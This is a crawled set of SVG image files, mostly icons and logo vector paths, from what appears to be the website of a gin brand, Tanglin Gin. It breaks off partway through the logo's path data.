01-.42.14z"/></g></symbol><symbol viewBox="0 0 24 24" id="facebook" xmlns="http://www.w3.org/2000/svg"><path d="M21.429 0H2.57A2.571 2.571 0 000 2.571V21.43A2.571 2.571 0 002.571 24h7.353v-8.16H6.55V12h3.375V9.073c0-3.33 1.982-5.169 5.018-5.169 1.454 0 2.974.26 2.974.26V7.43h-1.675c-1.65 0-2.165 1.025-2.165 2.075V12h3.685l-.59 3.84h-3.095V24h7.353A2.571 2.571 0 0024 21.429V2.57A2.571 2.571 0 0021.429 0z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 24 24" id="instagram" xmlns="http://www.w3.org/2000/svg"><path d="M12.003 5.847A6.143 6.143 0 005.85 12a6.143 6.143 0 006.152 6.153A6.143 6.143 0 0018.155 12a6.143 6.143 0 00-6.152-6.153zm0 10.153c-2.2 0-4-1.794-4-4s1.794-4 4-4 4 1.794 4 4-1.8 4-4 4zM19.84 5.595c0 .798-.642 1.435-1.435 1.435a1.435 1.435 0 111.435-1.435zm4.075 1.457c-.091-1.923-.53-3.626-1.939-5.029C20.575.62 18.872.181 16.95.084c-1.981-.112-7.919-.112-9.9 0-1.917.091-3.62.53-5.027 1.934C.614 3.42.18 5.124.084 7.046c-.112 1.982-.112 7.92 0 9.902.091 1.923.53 3.626 1.939 5.029 1.408 1.403 3.105 1.842 5.027 1.939 1.981.112 7.919.112 9.9 0 1.922-.091 3.625-.53 5.027-1.939 1.403-1.403 1.842-3.106 1.939-5.029.112-1.981.112-7.915 0-9.896zm-2.56 12.022a4.05 4.05 0 01-2.28 2.282c-1.58.626-5.328.482-7.073.482-1.746 0-5.499.139-7.073-.482a4.05 4.05 0 01-2.281-2.282c-.626-1.58-.482-5.328-.482-7.074 0-1.746-.14-5.5.482-7.074a4.05 4.05 0 012.28-2.282c1.58-.626 5.328-.482 7.074-.482 1.745 0 5.498-.139 7.073.482a4.05 4.05 0 012.28 2.282c.627 1.58.482 5.328.482 7.074 0 1.746.145 5.5-.482 7.074z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 24 24" id="long-arrow" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M16.01 12H4v2h12.01v3L20 13l-3.99-4z"/></g></symbol><symbol viewBox="0 0 32 32" id="menu" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h32v32H0z"/><path d="M4 24h24v-2.667H4V24zm0-6.667h24v-2.666H4v2.666zM4 8v2.667h24V8H4z" fill="#FFF" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 48 40" id="pencil" xmlns="http://www.w3.org/2000/svg"><path d="M47 35.38l-.33-9.56a.93.93 0 00-.12-.4l-.21-.42L32.21.43a.88.88 0 00-.54-.4.85.85 0 00-.67.09l-8.14 5a.85.85 0 00-.29 1.18l14.3 23.9.06.08a.54.54 0 000 .11.85.85 0 00.65.42l6.82 4.61c-4.09 2.07-11.32 3.3-16.52 1.9-2.65-.71-4.47-2-5.41-3.86a4.53 4.53 0 01-.26-2.14 5.19 5.19 0 003.5-.89 2.44 2.44 0 00.57-2.76.94.94 0 00-.25-.37c-1.81-1.63-3.19-.9-3.7-.51a5.13 5.13 0 00-1.55 2.68 21.71 21.71 0 01-5.23-1.25c-2.45-1.13-4.1-2.88-4.52-4.78a5 5 0 01-.03-1.09 10 10 0 006.42-1.52c1.21-.81 2.44-2.33 2.28-3.77a2.39 2.39 0 00-1.7-1.95c-2.47-1-5.39.73-6.67 2.24a9 9 0 00-1.76 3.06 19 19 0 01-8.15-3.88.87.87 0 00-1.11 1.33 21.19 21.19 0 008.94 4.26 6.44 6.44 0 00.14 1.69c.54 2.43 2.54 4.61 5.49 6a26.9 26.9 0 005.66 1.39 6 6 0 00.46 3.04c1.17 2.31 3.36 3.9 6.5 4.75a21.26 21.26 0 005.5.66c5 0 10.21-1.38 13.27-3.25.45-.027.8-.4.8-.85a.47.47 0 00-.07-.17zm-23.6-7.22c.14-.11.5-.38 1.31.27.12.49 0 .64-.13.71a3.28 3.28 0 01-2 .45 2.94 2.94 0 01.85-1.43h-.03zm-10.75-9.69c1.08-1.28 3.29-2.32 4.72-1.75.55.21.57.45.58.53.06.56-.65 1.56-1.52 2.14a8.19 8.19 0 01-5.1 1.24 7.57 7.57 0 011.32-2.16zM31.16 2.06l13.26 23.06-.79.45-13.25-23 .78-.51zM28.9 3.43l13.23 23-1.13.68-13.21-23 1.11-.68zM38 28.79L24.5 6.11 26.26 5l13.19 23-1.45.79zm7.06 4.67l-1.1-.8 1.12-.55-.02 1.35zM42 31.71L39.46 30 45 26.77l.12 3.4L42 31.71z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 16 15" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M7.7 0l2.38 4.82 5.32.77-3.85 3.76.91 5.29-4.76-2.5-4.76 2.5.91-5.29L0 5.59l5.32-.77z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 13 14" id="strength" xmlns="http://www.w3.org/2000/svg"><path d="M11.895 8.256c0 2.584-2.443 4.68-5.456 4.68-3.014 0-5.459-2.099-5.459-4.68C.98 3.243 6.44 1 6.44 1s5.456 2.243 5.456 7.256z" stroke="currentColor" stroke-width=".5" fill="none" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 13 14" id="strength-full" xmlns="http://www.w3.org/2000/svg"><path d="M11.905 8.256c0 2.584-2.443 4.68-5.457 4.68-3.013 0-5.458-2.099-5.458-4.68C.99 3.243 6.448 1 6.448 1s5.457 2.243 5.457 7.256z" fill="currentColor" stroke="currentColor" stroke-width=".5" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 26 26" id="tanglin" xmlns="http://www.w3.org/2000/svg"><g stroke="#FFF" fill="none" fill-rule="evenodd"><path d="M18.412 8.277c0 2.584-2.444 4.68-5.457 4.68s-5.458-2.099-5.458-4.68c0-5.013 5.458-7.256 5.458-7.256s5.457 2.243 5.457 7.256z"/><path d="M7.497 17.636c0-2.584 2.443-4.68 5.458-4.68s5.457 2.096 5.457 4.68c0 5.015-5.457 7.256-5.457 7.256s-5.458-2.244-5.458-7.256z"/><path d="M17.636 18.415c-2.585 0-4.68-2.444-4.68-5.459 0-3.014 2.095-5.456 4.68-5.456 5.013 0 7.255 5.456 7.255 5.456s-2.242 5.459-7.255 5.459zM8.276 18.415c2.585 0 4.68-2.444 4.68-5.459 0-3.014-2.095-5.456-4.68-5.456-5.014 0-7.255 5.456-7.255 5.456s2.241 5.459 7.255 5.459z"/></g></symbol><symbol viewBox="0 0 24 24" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M21.429 0H2.57A2.572 2.572 0 000 2.571V21.43A2.572 2.572 0 002.571 24H21.43A2.572 2.572 0 0024 21.429V2.57A2.572 2.572 0 0021.429 0zm-2.62 8.507c.01.15.01.306.01.456 0 4.644-3.535 9.996-9.996 9.996a9.95 9.95 0 01-5.394-1.575c.284.032.557.043.846.043a7.044 7.044 0 004.36-1.5 3.518 3.518 0 01-3.283-2.438c.54.08 1.028.08 1.585-.064a3.514 3.514 0 01-2.812-3.45v-.043a3.511 3.511 0 001.586.445 3.506 3.506 0 01-1.565-2.925c0-.654.172-1.254.477-1.773a9.976 9.976 0 007.243 3.675c-.498-2.384 1.286-4.318 3.429-4.318a3.5 3.5 0 012.566 1.109 6.885 6.885 0 002.228-.847 3.504 3.504 0 01-1.543 1.934 6.992 6.992 0 002.025-.546 7.395 7.395 0 01-1.762 1.821z" fill-rule="nonzero"/></symbol><symbol viewBox="0 0 341.333 341.333" id="user" xmlns="http://www.w3.org/2000/svg"><path d="M170.667 170.667c47.147 0 85.333-38.293 85.333-85.333C256 38.187 217.813 0 170.667 0S85.333 38.187 85.333 85.333c0 47.04 38.187 85.334 85.334 85.334zM170.667 213.333C113.813 213.333 0 241.813 0 298.667v42.667h341.333v-42.667c0-56.854-113.813-85.334-170.666-85.334z"/></symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/images/svg/Leaf-5-right.svg
body_size: 375567
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="363px" height="157px" viewBox="0 0 363 157" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Leaf-5</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="TG---Homepage.v03.desktop" transform="translate(-1077.000000, -3847.000000)">
            <image id="Leaf-5" transform="translate(1282.000000, 3925.530654) scale(-1, 1) rotate(-1.000000) translate(-1282.000000, -3925.530654) " x="1079" y="3845.53065" width="406" height="160" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/images/svg/expand.svg
body_size: 875
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>expand_more-24px (2)</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="TG---Tours.desktop-Copy" transform="translate(-307.000000, -72.000000)">
            <g id="Menu" transform="translate(190.000000, 60.000000)">
                <g id="Menu-items" transform="translate(0.000000, 12.000000)">
                    <g id="expand_more-24px-(2)" transform="translate(117.000000, -0.000000)">
                        <polygon id="Path" points="0 0 24 0 24 24 0 24"></polygon>
                        <polygon id="Path" fill="#ffffff" fill-rule="nonzero" points="16.59 8.59 12 13.17 7.41 8.59 6 10 12 16 18 10"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tanglin-gin.com/app/themes/tanglin/dist/images/logo-full.svg
body_size: 24092
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="150px" height="54px" viewBox="0 0 150 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo-orignal.svg</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="TG---Homepage.v03.desktop" transform="translate(-82.000000, -4056.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Logo-orignal.svg" transform="translate(82.000000, 4056.947368)">
                <path d="M36.9063042,44.4430394 C37.4210526,44.4430394 37.8461538,44.8041619 38.161365,45.4273896 L38.1960671,45.4273896 L39,44.6760217 C38.4340382,44.2642216 37.7519807,44.0458091 37.0537883,44.052794 C35.8074031,44.052794 34.858878,44.6847585 34.858878,45.7069683 C34.858878,46.4030029 35.2174667,46.9039148 36.0387507,47.3873531 L36.1949104,47.480546 C36.9236553,47.8970019 37.2475419,48.2231771 37.2475419,48.7532118 C37.2349444,49.0055015 37.1221169,49.2420868 36.9344597,49.4097067 C36.7468025,49.5773266 36.5000872,49.6618933 36.2498554,49.644369 C35.642568,49.644369 35.0526316,49.0211414 34.8502024,48.2785104 L34.8126084,48.2785104 L34,49.3181938 C34.5922451,49.8060732 35.3373508,50.0661741 36.1023713,50.052088 C37.4673222,50.052088 38.3898207,49.2803342 38.3898207,48.3338436 C38.3898207,47.5358793 37.9386929,47.0349674 37.2330827,46.6068624 L37.0566802,46.5049327 C36.2816657,46.0302312 35.9606709,45.6778455 35.9606709,45.2235301 C35.9606709,44.7692146 36.3423944,44.4430394 36.9063042,44.4430394 Z" id="Path"></path>
                <path d="M40.5688259,44.0558717 C40.2728915,44.043873 40.0215845,44.2993213 40,44.6340714 C40.0031776,44.755419 40.0513225,44.8696312 40.132617,44.9486739 C40.2139115,45.0277166 40.3208289,45.0642714 40.4271255,45.0493657 C40.5706672,45.0600261 40.7120045,45.0051435 40.8196238,44.8969548 C40.9272431,44.7887661 40.992196,44.6362672 41,44.4734604 C40.9962605,44.3513079 40.9474507,44.2365453 40.8654678,44.1571455 C40.7834849,44.0777457 40.6758599,44.0410024 40.5688259,44.0558717 L40.5688259,44.0558717 Z" id="Path"></path>
                <path d="M40.8154774,46.2242592 L41,45.0842972 L40.9453266,45.0526316 L39.2880404,45.4579514 L39.2880404,45.5181161 L39.4828142,46.2432586 L39.0385931,48.8905036 C38.8950756,49.6979767 39.1581911,50.0526316 39.7220102,50.0526316 C40.2858292,50.0526316 40.6582915,49.6979767 40.8872362,49.1533282 L40.8223116,49.1121629 C40.7572957,49.1716979 40.6735212,49.2105141 40.5831156,49.2229926 C40.3405026,49.2229926 40.3405026,48.9918336 40.4088443,48.5675144 L40.8154774,46.2242592 Z" id="Path"></path>
                <path d="M46.7064394,49.2229926 C46.4949495,49.2229926 46.4949495,48.9918336 46.5549242,48.5675144 L46.7253788,47.5162161 L46.8169192,46.9304023 C46.977904,45.90127 46.7474747,45.0526316 45.9299242,45.0526316 C45.1123737,45.0526316 44.2285354,45.8094397 43.7203283,46.5979134 L43.780303,46.2147595 L43.9507576,45.0842972 L43.9034091,45.0526316 L42.3724747,45.4579514 L42.3724747,45.5181161 L42.552399,46.2337589 L42,49.8784707 L42.0505051,49.9418019 L43.2184343,49.9418019 L43.7013889,46.939902 C44.1338384,46.4364188 44.7493687,45.9709343 45.1912879,45.9709343 C45.5448232,45.9709343 45.7058081,46.2875904 45.582702,47.0222326 L45.5353535,47.3642212 L45.292298,48.8905036 C45.1628788,49.6979767 45.4027778,50.0526316 45.9236111,50.0526316 C46.4444444,50.0526316 46.7885101,49.6979767 47,49.1533282 L46.9400253,49.1121629 C46.877061,49.1747765 46.7946316,49.2138869 46.7064394,49.2229926 L46.7064394,49.2229926 Z" id="Path"></path>
                <path d="M52,46.0909467 L51.949007,46.0548993 L50.7869028,46.2767295 C50.4516547,46.1142759 50.0833013,46.0381612 49.7133655,46.0548993 C48.6183575,46.0548993 47.7112185,46.7897117 47.7112185,47.7186253 C47.7112185,48.2732007 48.0520666,48.6225831 48.6854536,48.7445897 C48.2426194,48.8970979 47.9259259,49.232616 47.9259259,49.5764527 C47.9214609,49.758389 47.9999766,49.9319249 48.1379495,50.0450689 C47.461621,50.2474889 47,50.7077864 47,51.1764026 C47,51.6977034 47.445518,52.0526316 48.4653784,52.0526316 C49.928073,52.0526316 51.3048846,51.2928634 51.3048846,50.3722683 C51.3048846,49.9480182 50.9371981,49.7095508 50.3038111,49.59309 L49.294686,49.3989886 C48.9940955,49.3463039 48.8223296,49.2658905 48.8223296,49.1355653 C48.8404077,48.9949359 48.9155537,48.8688988 49.0289855,48.7889557 C49.1004939,48.7932647 49.1721846,48.7932647 49.243693,48.7889557 C50.3548041,48.7889557 51.2619431,48.0652349 51.2619431,47.1529585 C51.2660332,46.9904375 51.2309888,46.8294117 51.1599571,46.6843423 L51.6967257,46.8174404 L52,46.0909467 Z M49.7079979,50.4415902 C50.099839,50.5192308 50.2447665,50.6634204 50.2447665,50.8824776 C50.2447665,51.3510938 49.670424,51.6866119 49.020934,51.6866119 C48.3714439,51.6866119 48.0198604,51.3150464 48.0198604,50.874159 C48.0128217,50.5926427 48.1441159,50.3265607 48.3687601,50.1670754 C48.4297099,50.193367 48.4937998,50.2110868 48.5593129,50.2197601 L49.7079979,50.4415902 Z M49.4396135,48.4506648 C49.037037,48.4506648 48.7793881,48.0790993 48.7793881,47.5134325 C48.7793881,46.8867623 49.0960816,46.3904174 49.5496511,46.3904174 C49.9441761,46.3904174 50.2098765,46.7703015 50.2098765,47.3359684 C50.2125604,47.9570927 49.8904992,48.4506648 49.4422974,48.4506648 L49.4396135,48.4506648 Z" id="Shape"></path>
                <path d="M57,45.0939802 L56.9486191,45.0526316 L55.8824663,45.4184077 C55.5306763,45.1709928 55.1061545,45.0457461 54.6750161,45.0621736 C53.1881824,45.0621736 52,46.6334204 52,48.5609013 C52,49.4451252 52.4624277,50.0526316 53.1271676,50.0526316 C53.7919075,50.0526316 54.6011561,49.5469064 55.1567116,48.7962703 L55.1567116,48.8662448 C55.0250482,49.6773135 55.2723186,50.0335476 55.7989724,50.0335476 C56.3256262,50.0335476 56.6820809,49.6773135 56.8972383,49.1302397 L56.8330122,49.0888911 C56.7727477,49.1498373 56.6936063,49.1890304 56.6082209,49.2002143 C56.3834297,49.2002143 56.3834297,48.968026 56.4540784,48.5418173 L57,45.0939802 Z M55.2273603,48.357339 C54.7649326,48.8248962 54.2639692,49.1302397 53.8946692,49.1302397 C53.5253693,49.1302397 53.3230572,48.7835476 53.3230572,48.0456341 C53.3230572,46.7256596 53.997431,45.4374916 54.6942839,45.4374916 C55.0828516,45.4374916 55.371869,45.7205705 55.5645472,46.2803669 L55.2273603,48.357339 Z" id="Shape"></path>
                <path d="M60.9879352,46.0526316 C60.3744067,46.0526316 59.6691356,46.5030565 59.1760193,47.1716117 L59.1760193,47.1007902 L59.3337018,46.0809602 L59.2878305,46.0526316 L57.8973571,46.4152378 L57.8973571,46.4690622 L58.0607736,47.1177874 L57.384172,51.3387506 L57,51.9959744 L57,52.0526316 L58.7832464,52.0526316 L58.7832464,51.9959744 L58.4965508,51.3274191 L58.680036,50.2254361 C58.9490687,50.4086998 59.2678291,50.5074364 59.5945948,50.5087222 C60.9277291,50.5087222 61.9999853,49.1092888 61.9999853,47.3925749 C62.0028374,46.5937081 61.5899958,46.0526316 60.9879352,46.0526316 Z M59.577393,50.1546146 C59.2390923,50.1546146 58.9839332,49.9109885 58.8119159,49.432235 L59.0986115,47.5625466 C59.4999852,47.146116 59.9586981,46.8741613 60.2855311,46.8741613 C60.6525014,46.8741613 60.8159178,47.1716117 60.8159178,47.840167 C60.8302526,49.0073058 60.2109902,50.1546146 59.577393,50.1546146 L59.577393,50.1546146 Z" id="Shape"></path>
                <path d="M65.3609626,45.0526316 C63.9304813,45.0526316 63,46.559701 63,48.124611 C63,49.2846367 63.5882353,50.0526316 64.6283422,50.0526316 C66.0695187,50.0526316 67,48.5455622 67,46.9774388 C67,45.84312 66.4010695,45.0526316 65.3609626,45.0526316 Z M64.7299465,49.6413205 C64.3315508,49.6413205 64.0668449,48.998647 64.0668449,48.1567447 C64.0668449,46.8360506 64.5427807,45.4735827 65.2673797,45.4735827 C65.6684492,45.4735827 65.9331551,46.0969761 65.9331551,46.9485185 C65.9331551,48.2692126 65.4572193,49.6413205 64.7299465,49.6413205 L64.7299465,49.6413205 Z" id="Shape"></path>
                <path d="M70.4947025,46.0681756 C70.005705,46.0681756 69.3080685,46.5163621 68.809291,47.2909735 L68.8614507,47.0111808 L69.0374898,46.0785383 L68.9885901,46.0526316 L67.407498,46.3842378 L67.407498,46.4334606 L67.593317,47.0267248 L67,50.0008181 L67.0521597,50.0526316 L68.2583537,50.0526316 L68.7473513,47.6381238 C69.2885086,47.0940824 69.6829666,46.9127352 70.0513447,46.9127352 C70.1867679,46.9128517 70.3171526,46.9535577 70.4164629,47.0267248 L70.4784026,47.0267248 L71,46.1847559 C70.8535539,46.1007039 70.6750199,46.0595132 70.4947025,46.0681756 L70.4947025,46.0681756 Z" id="Path"></path>
                <path d="M75,45.9234542 C75,45.3579015 74.5757576,45.0526316 73.9181818,45.0526316 C72.3636364,45.0526316 71,46.5082871 71,48.3109863 C71,49.4260249 71.6363636,50.0526316 72.6515152,50.0526316 C73.5729019,50.0444065 74.3864432,49.4132343 74.6727273,48.4845082 L74.6060606,48.4555879 C74.2684004,48.8933138 73.7665369,49.1517685 73.2333333,49.1625288 C72.6030303,49.1625288 72.2666667,48.6998038 72.2666667,47.8611149 L72.2666667,47.8611149 C73.9969697,47.6136856 75,46.7621431 75,45.9234542 Z M73.5909091,45.4093154 C73.8424242,45.4093154 74.0151515,45.5217832 74.0151515,45.9009606 C74.0151515,46.5275673 73.4636364,47.1863077 72.2757576,47.5622717 C72.3727273,46.3958192 72.9727273,45.4093154 73.5909091,45.4093154 L73.5909091,45.4093154 Z" id="Shape"></path>
                <path d="M76.9994644,44.5665655 C77.0075625,44.4259697 76.9235199,44.289763 76.768315,44.1919444 C76.61311,44.0941259 76.4013867,44.043925 76.1859941,44.0538726 C75.5289148,44.0904194 75.0291514,44.4540387 75.0456152,44.8835929 L75.1064354,44.9058839 C75.2190473,44.8576515 75.3518832,44.8334171 75.4865617,44.8365341 C75.6002302,44.8301043 75.7123199,44.8572822 75.7918853,44.9105644 C75.8714507,44.9638467 75.9100762,45.0375977 75.8970981,45.1114564 C75.8208635,45.4825273 75.4910851,45.8112096 75,46.0055728 L75.0380126,46.0526316 C76.0035335,45.8470591 76.9994644,45.1585151 76.9994644,44.5665655 Z" id="Path"></path>
                <path d="M78.23813,45.461037 C78.7143901,45.461037 79.0007305,45.8015679 79.2169467,46.3444899 L79.2549306,46.3444899 L80,45.6248774 C79.5106546,45.2426456 78.9230455,45.042295 78.3228634,45.0530424 C77.2505478,45.0530424 76.531775,45.6377276 76.531775,46.5468809 C76.531775,47.0705275 76.8414901,47.5106476 77.5018262,47.9314924 L77.8641344,48.1756466 C78.3228634,48.4744143 78.4981738,48.7185686 78.4981738,49.0366116 C78.5062226,49.215004 78.4408746,49.3879175 78.3202121,49.5075057 C78.1995495,49.6270938 78.0363682,49.6806748 77.8758218,49.6534223 C77.3703433,49.6534223 76.9437546,49.1908143 76.7070855,48.4422888 L76.660336,48.4422888 L76,49.3771425 C76.4902777,49.8289985 77.1135545,50.0688503 77.7531045,50.0517792 C78.8721695,50.0517792 79.5529584,49.3771425 79.5529584,48.484052 C79.5529584,47.9828933 79.3192111,47.5813238 78.7874361,47.1990297 L78.3783784,46.9227499 C77.8115413,46.5308181 77.5953251,46.3284271 77.5953251,46.0200217 C77.6040906,45.6377276 77.8758218,45.461037 78.23813,45.461037 Z" id="Path"></path>
                <path d="M85.3026071,44.0526316 C83.4272722,44.0526316 82,45.5351897 82,47.4363525 C82,49.0671665 83.01185,50.0526316 84.6972775,50.0526316 C86.569645,50.0526316 87.9999427,48.5700734 87.9999427,46.6689106 C88.0087865,45.0264688 86.9939692,44.0526316 85.3026071,44.0526316 Z M84.9405963,49.6340269 C84.0236999,49.6340269 83.3234167,48.5293758 83.3234167,47.0758874 C83.3234167,45.5642595 84.0622749,44.4596083 85.0652229,44.4596083 C85.9821192,44.4596083 86.6735006,45.5729804 86.6735006,47.0177479 C86.6735006,48.5380967 85.9316751,49.6340269 84.9405963,49.6340269 Z" id="Shape"></path>
                <path d="M90.8107667,47.2909735 L90.862969,47.0111808 L91.0391517,46.0785383 L90.9869494,46.0526316 L89.4045677,46.3842378 L89.4045677,46.4334606 L89.593801,47.0267248 L89,50.0008181 L89.0522023,50.0526316 L90.2593801,50.0526316 L90.7487765,47.6381238 C91.2871126,47.0940824 91.685155,46.9127352 92.0538336,46.9127352 C92.1893672,46.9128517 92.3198583,46.9535577 92.4192496,47.0267248 L92.4812398,47.0267248 L93,46.1847559 C92.8605534,46.1051901 92.6920347,46.0642277 92.5203915,46.0681756 C91.9983687,46.0681756 91.3001631,46.5163621 90.8107667,47.2909735 Z" id="Path"></path>
                <path d="M94.4251012,45.0496416 C94.5689798,45.0609453 94.7108441,45.0063365 94.8189107,44.8980501 C94.9269772,44.7897636 94.9922121,44.6368517 95,44.4735729 C94.995706,44.3511867 94.9464464,44.2364189 94.8641523,44.1570677 C94.7818583,44.0777165 94.6740361,44.0410197 94.5668016,44.0558658 C94.2712522,44.0439201 94.0205466,44.2997398 94,44.6342295 C94.0032343,44.7551602 94.0511015,44.8689957 94.131932,44.9479838 C94.2127624,45.026972 94.3191293,45.0638552 94.4251012,45.0496416 Z" id="Path"></path>
                <path d="M94.5733287,49.2229926 C94.3343928,49.2229926 94.3343928,48.9918336 94.3992469,48.5675144 L94.8122646,46.2242592 L95,45.0842972 L94.9453861,45.0526316 L93.2899016,45.4579514 L93.2899016,45.5181161 L93.4844637,46.2432586 L93.0373122,48.8905036 C92.8973641,49.6979767 93.1567802,50.0526316 93.7199862,50.0526316 C94.2831923,50.0526316 94.658663,49.6979767 94.8873588,49.1533282 L94.8190914,49.1121629 C94.7532608,49.1741147 94.6665097,49.2132361 94.5733287,49.2229926 Z" id="Path"></path>
                <path d="M98.7909726,46.2767295 C98.4553641,46.1142759 98.0866149,46.0381612 97.7162816,46.0548993 C96.6200967,46.0548993 95.7119828,46.7897117 95.7119828,47.7186253 C95.7119828,48.2732007 96.0531972,48.6225831 96.6872649,48.7445897 C96.2439549,48.8970979 95.926921,49.232616 95.926921,49.5764527 C95.9224512,49.758389 96.0010513,49.9319249 96.1391725,50.0450689 C95.4621171,50.2474889 95,50.7077864 95,51.1764026 C95,51.6977034 95.4459968,52.0526316 96.4669533,52.0526316 C97.9312198,52.0526316 99.309511,51.2928634 99.309511,50.3722683 C99.309511,49.9480182 98.9414293,49.7095508 98.3073616,49.59309 L97.2971521,49.3989886 C96.9962386,49.3463039 96.8269747,49.2658905 96.8269747,49.1355653 C96.8437656,48.9951674 96.9181194,48.8689536 97.031166,48.7889557 C97.1027513,48.7932647 97.174519,48.7932647 97.2461042,48.7889557 C98.3584095,48.7889557 99.2665234,48.0652349 99.2665234,47.1529585 C99.2706179,46.9904375 99.2355358,46.8294117 99.1644277,46.6843423 L99.7017732,46.8174404 L100,46.0937196 L99.9489522,46.0576722 L98.7909726,46.2767295 Z M97.7162816,50.4360445 C98.1085438,50.513685 98.2536271,50.6578746 98.2536271,50.8769319 C98.2536271,51.345548 97.6786674,51.6810661 97.0284793,51.6810661 C96.3782912,51.6810661 96.0263299,51.3095006 96.0263299,50.8686132 C96.019884,50.5865713 96.1523851,50.3203791 96.3782912,50.1615297 C96.438265,50.1881438 96.5015808,50.2058806 96.5663622,50.2142143 L97.7162816,50.4360445 Z M97.4476088,48.445119 C97.0445997,48.445119 96.7866738,48.0735536 96.7866738,47.5078867 C96.7866738,46.8812166 97.1037077,46.3848717 97.5577646,46.3848717 C97.9527136,46.3848717 98.2186996,46.7647558 98.2186996,47.3304226 C98.2160129,47.9570927 97.898979,48.4506648 97.4449221,48.4506648 L97.4476088,48.445119 Z" id="Shape"></path>
                <path d="M101.567677,44.0558649 C101.27234,44.0438661 101.021541,44.2993162 101,44.6340686 C101.003171,44.7554169 101.051219,44.86963 101.132349,44.9486732 C101.213479,45.0277164 101.320181,45.0642715 101.426263,45.0493657 C101.569719,45.0600347 101.71099,45.0052197 101.818712,44.89709 C101.926433,44.7889604 101.991692,44.6364641 102,44.4734564 C101.995715,44.3511041 101.946555,44.2363681 101.864427,44.1570388 C101.782299,44.0777096 101.674695,44.0410229 101.567677,44.0558649 Z" id="Path"></path>
                <path d="M101.815477,46.2242592 L102,45.0842972 L101.945327,45.0526316 L100.28804,45.4579514 L100.28804,45.5181161 L100.486231,46.2432586 L100.038593,48.8905036 C99.8950756,49.6979767 100.158191,50.0526316 100.72201,50.0526316 C101.285829,50.0526316 101.658291,49.6979767 101.887236,49.1533282 L101.822312,49.1121629 C101.757727,49.172254 101.673742,49.2111678 101.583116,49.2229926 C101.34392,49.2229926 101.34392,48.9918336 101.408844,48.5675144 L101.815477,46.2242592 Z" id="Path"></path>
                <path d="M107.734848,49.2229926 C107.523359,49.2229926 107.523359,48.9918336 107.583333,48.5675144 L107.753788,47.5162161 L107.845328,46.9304023 C108.006313,45.90127 107.772727,45.0526316 106.958333,45.0526316 C106.143939,45.0526316 105.256944,45.8094397 104.748737,46.5979134 L104.808712,46.2147595 L104.979167,45.0842972 L104.928662,45.0526316 L103.400884,45.4579514 L103.400884,45.5181161 L103.583965,46.2337589 L103,49.8784707 L103.050505,49.9418019 L104.218434,49.9418019 L104.701389,46.939902 C105.133838,46.4364188 105.749369,45.9709343 106.191288,45.9709343 C106.541667,45.9709343 106.705808,46.2875904 106.582702,47.0222326 L106.532197,47.3642212 L106.292298,48.8905036 C106.159722,49.6979767 106.402778,50.0526316 106.923611,50.0526316 C107.444444,50.0526316 107.78851,49.6979767 108,49.1533282 L107.940025,49.1121629 C107.884197,49.1688275 107.812737,49.2074279 107.734848,49.2229926 L107.734848,49.2229926 Z" id="Path"></path>
                <path d="M113,45.0939802 L112.948586,45.0526316 L111.884961,45.4184077 C111.531531,45.1714016 111.105873,45.0462332 110.673522,45.0621736 C109.188946,45.0621736 108,46.6334204 108,48.5609013 C108,49.4451252 108.459512,50.0526316 109.127892,50.0526316 C109.796272,50.0526316 110.602828,49.5469064 111.155527,48.7962703 L111.155527,48.8662448 C111.020566,49.6773135 111.267995,50.0335476 111.798201,50.0335476 C112.328406,50.0335476 112.678663,49.6773135 112.893959,49.1302397 L112.832905,49.0888911 C112.772171,49.1492497 112.693193,49.1883369 112.607969,49.2002143 C112.383033,49.2002143 112.383033,48.968026 112.453728,48.5418173 L113,45.0939802 Z M111.226221,48.357339 C110.76671,48.8248962 110.262211,49.1302397 109.895887,49.1302397 C109.529563,49.1302397 109.327121,48.7835476 109.327121,48.0615374 C109.327121,46.7415629 110.005141,45.4533949 110.702442,45.4533949 C111.09126,45.4533949 111.377249,45.7364738 111.573265,46.2962703 L111.226221,48.357339 Z" id="Shape"></path>
                <path d="M114.544501,43.4463428 L114.544501,43.5052445 L114.711337,44.2182649 L114.032487,48.9148991 C113.911675,49.7054217 114.133164,50.0526316 114.607784,50.0526316 C115.082403,50.0526316 115.395939,49.7054217 115.588663,49.1722064 L115.53401,49.1319053 C115.47928,49.1901904 115.408759,49.2281919 115.332657,49.2404084 C115.128426,49.2404084 115.128426,49.0141019 115.194586,48.59869 L115.836041,44.1996644 L116,43.0805324 L115.953976,43.0526316 L114.544501,43.4463428 Z" id="Path"></path>
